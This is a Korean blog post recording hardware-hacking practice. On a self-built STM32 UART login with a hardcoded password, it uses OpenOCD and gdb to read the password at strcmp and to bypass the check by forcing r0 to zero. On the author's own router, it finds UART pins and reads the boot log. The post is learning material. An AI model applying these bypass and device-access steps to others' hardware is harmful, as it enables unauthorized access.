			  HAL_UART_Transmit(&huart1, (uint8_t *)"\n", 1, 1000);
			  buf_passwd[i] = '\0';

			  if (strcmp((const char *)buf_passwd, "hardwarehacker") == 0) {
				  HAL_UART_Transmit(&huart1, (uint8_t *)"Access Granted!\n", 16, 1000);
				  break;
			  } else {
				  HAL_UART_Transmit(&huart1, (uint8_t *)"Access Denied.\n", 15, 1000);
			  }

			  i = 0;
			  login_msg = 1;
		  }
	  }
  /* USER CODE END 3 */
  }

이 코드가 하는일은 간단하다. login_msg 가 1일때 "Login : " 을 띄운후,

rc 에 한 문자열씩 입력될 때마다 LED 를 깜빡이고, 그 문자열이 \n 또는 \r 이 아닐때 버퍼에 저장한다.


엔터를 입력하면 그 값을 strcmp 로 패스워드와 비교하여 일치하는지에따라 결과를 출력하는 것이다 :)

인증프로그램을 올린후 실행한 화면

컴파일하여 올린후 Workspace 에 가보면 다음과같은 bin, elf 바이너리가 생성되어있다.

Workspace 디렉토리

OpenOCD 를 설치하고 ( 이부분은 생략하였으나 다른 자료를 참고 ) OpenOCD 서버를 실행하면 telnet 과 gdb 를 사용할 수 있는 상태가 된다. 먼저 telnet 을 실행하여 보드의 초기화와 halt 하고, 펌웨어를 덤프 할 수 있다.

디버깅중 실수하여 원하는 breakpoint 지점으로 다시 새롭게 시작하려면 다시 reset init - halt 이후 다시 continue 하면 될 것이다.

지금은 예제이므로 실행파일을 SYMBOL 을 가져다 쓰기위해 .ELF 파일을 GDB 에 로드할 것이지만 실제로는 여러 함수의 심볼을 보기는 어려울 것이다.

보드 HALT 명령어와 펌웨어 덤프

gdb 서버를 통해 halt 되어있는 보드에 디버거를 연결한다.

workspace dir $ gdb-multiarch -q --eval-command="target remote localhost 3333: simple-login.elf

main() 에 breakpoint 를 걸고 10개의 명령어씩을 확인하도록 display 설정을 해주었다.


이후 함수들의 심볼을 확인해보았다. 대부분의 HAL 관련함수, strcmp, standard C 함수들도 보인다.

main() 과 HAL 함수들
strcmp() 가 호출됨을 확인


 문자열을 비교하는것이므로 strcmp 를 타겟으로 하면 좋을것이다. continue 한후 UART 가 연결된 터미널에 test 를 입력한 후 continue 해보았더니 strcmp 에 breakpoint 가 걸렸고, 함수 인자를 확인해 보기위해 r0, r1 을 확인해보았다. (arm 프로세서는 인자들을 보통 r1-r4 레지스터에 저장한다. )

간단한 리버싱 실습과정

 의외로 쉽게 패스워드를 확인 할 수 있었고, finish 를 통해 빠져나와보면 r0 와 0 을 비교하여 점프하는 구문이 있는데, reversing 에 조금만 익숙하다면 MOV, CMP, BNE 이 세가지 조합은 위에서 코딩한 if (strcmp(arg1, arg2) ... 와 비슷한 점프 구문임을 예상할 수 있을 것이다.

임의로 입력한 패스워드로 우회한 모습


strcmp 는 두 문자열이 같을때 0을 리턴하므로 r0 레지스터에 0을 넣고 continue 하면 성공! 틀린패스워드이지만 통과되었다.


직접 만들어보니 많은 공부가 된 것 같다. 개인적인 기록이고 문자로 모든부분을 남겨둘 수 없어 OpenOCD 설치나 보드의 여러 환경 세팅과정의 많은 부분을 생략하였다. 직접 똑같이 따라하기 어려울 수 있으나, 디테일한 내용은 쉽게 검색할 수 있으니 참고하면 될 것이다. 세팅과정은 다음에 따로 정리 하려고 한다.


참고목록)

http://slemi.info/2018/08/17/black-pill-blinky/

https://blog.naver.com/crucian2k3/222105552572

https://www.youtube.com/playlist?list=PLUaCOzp6U-RqMo-QEJQOkVOl1Us8BNgXk

https://www.amazon.com/Practical-IoT-Hacking-Fotios-Chantzis/dp/1718500904/ref=sr_1_1?dchild=1&keywords=iot+hacking&qid=1627158209&sr=8-1 


 UART (Universal Asynchronous Receiver Transmitter) 는 가장 심플한 시리얼 프로토콜이고 IoT device 에 접근을 얻는데 가장 기초적인 방법이다. 벤더사들은 이를 디버깅목적으로 제공하고 가장 기본이 되는 인터페이스 이다.

 UART 만으로 완벽한 접근과 디버깅을 할 수는 없겠지만 다음에 살펴볼 SWD, JTAG 등의 인터페이스로 동적디버깅이 가능한 경우에도 입출력의 기본이 되므로 먼저 살펴보아야 할 것이다.

 집에서 사용하지 않는 국내 유명 라우터를 먼저 열어보았다.


칩에 보이는 문자열은 작지만 RTL8812BRH .. , 그리고 오른쪽 8핀의 칩에 WINBOND 25Q64JVSIQ 로 보이는 문자열이있다.

아무것도 모른채 검색해보니 무선통신칩과, 플래시메모리(주로 8, 16핀)이며 Datasheet도 구할 수 있다!

 플레시모리칩은 사진을 자세히 보면 한쪽 구석에 1번핀을 표시하기위해 작은 점이 찍혀있으며, 펌웨어나 다른 중요한 정보를 담고있기도하다. 하지만 이번글에서는 바로 왼쪽에 보이는 UART 를 확인하고 이용해 볼 것이다.


놀랍게도 가운데에 뚜렷하게 4개의핀이 바로보여 당혹스러웠는데 아무런 라벨이 없지만 UART핀으로 보인다.

UART 핀을 확인하는 방법은 크게 두가지가있는데,

1. 멀티미터(저항, 전압 등을 계측하는 장치)

2. USB Logic Analyzer (saleae 사의 Logic 프로그램을 이용

UART 의 경우는 간단한 첫번째 방법으로 충분히 알 수 있으므로 멀티미터를 이용 해 볼 것이다 :) 


 UART 핀 확인 과정은 (공개되지않은 정보) PCB에서 UART 포트위치를 확인하고 4개의 핀 (GND, RX, TX, VCC) 중 어느것인지 알아낸후에, USB-TTL cable 등을 통해 연결하여 PC 에서 시리얼정보를 전송받는 것이다. (GND, RX, TX 세가지면 된다!)

 아무정보도 없기때문에 전원을 연결하지않은 상태에서 무작정 멀티미터를 가지고 여기저기 대어보다가, Continuous test 모드로 두고 (물결표시, 사운드 아이콘이 그려져있고 저항이거의 없는 연결일 경우에 삐 소리를 냄) 둔후에 전원근처에 검은선, 빨강선을 각핀에 대어보았다. 가장 왼쪽의 핀에서 소리가 울렸고 GND를 찾아냈다.

 다음엔 RX, TX 를 찾기위해 전원을 켠후에 전압측정모드에서 각 핀을 대어보았는데, 두번째 핀에서 3.3V 에서 일정함을 보였고, 세번째 핀에서는 3.3V -> 2.xV -> 3.3V 과같이 3.3V 에서 감소했다가 다시 올라오는 패턴을 보였다. 영상이나 간단한 공부를 했다면 두번째가 RX, 세번째가 TX 임을 알 것이다.

 위 부분이 가장 재밌는 부분이고 글보다 아래 유투브 영상을보거나 직접해보면 아주 쉬우니 실습 해보길 바란다 :)


USB TTL 케이블 (FTDI 사의 FT232RL칩) 을 3핀만 다음과같이 연결했다. (RX, TX 를 교차해서 연결해야한다.)

검정색 : UART의 GND <-> FT232RL의 GND 

파랑색 : UART의 RX(두번째) <-> FT232RL의 TX

노랑색 : UART의 TX(세번째) <-> FT232RL의 RX


기대를 가지고 리눅스에서 usb 장치가 연결되었는지 확인후에, 방금 꽃은 디바이스를 확인하기위해 새로생긴 dev내의 파일을 역순으로 정렬하였고, /dev/ttyUSB0 임을확인했다. ( sudo dmsg 로 정확히 확인 해 볼 수도 있다. )

가장쉽고 간편한 GTKTerm 을 이용했는데, 여기서 프로토콜에 대해 간단한 설정이 필요하다.

115200-8-N-1 은 115200의 Baud rates 를 사용한다는의미이고 8개의 비트가 데이터로보내지며 그뒤에 parity bit 를 사용하지않고 (N) stop bit 는 1개가 온다는 의미이다.

Baud Rates 가 다를경우 깨지는 문자열 출력


UART 는 비동기 통신이므로 baud rates 가 서로 맞아야하는데 많이 쓰이는 것은 정해져있다.

115200, 9600, 38400 ... 을 시도한후에 다음과같이 성공했다!



디버그 메세지가뜬다. DRAM 크기가 64MB 이고 커널은 리눅스 3.1.90 버전인데 압축을 푼후 DRAM에올려서 부팅하는 과정인 것 같아보인다. 혹시나 하여 CTRL-C 시그널을 보내봤으나, 쉘은 떨어지지않고 Firmware not found 라는 메세지만 나왔다.


펌웨어  버전이 10.090 인것으로 보이며, 중간에 흥미로운 부분이있었는데, magic key 를 누르면 숨겨진 메뉴가 뜬다고 한다. 웹검색결과 xiag 인것같지만 내 라우터는 통하지 않았다. 


펌웨어는 제조사에서 다운로드할수있으니 다운로드후 binwalk 로 바이너리 내부를 추출해보았는데,

3번째 구간에 filesystem 이 존재하는것으로 보이고, 이후 software reverse engineering 을 통하여 더 분석하여 magic key 도 알아낼 수 있을 것이다. :)


further reading)

https://www.youtube.com/watch?v=6_Q663YkyXE 

https://depier.re/iptime_uart_magic_and_not_so_useful_key/


+ Recent posts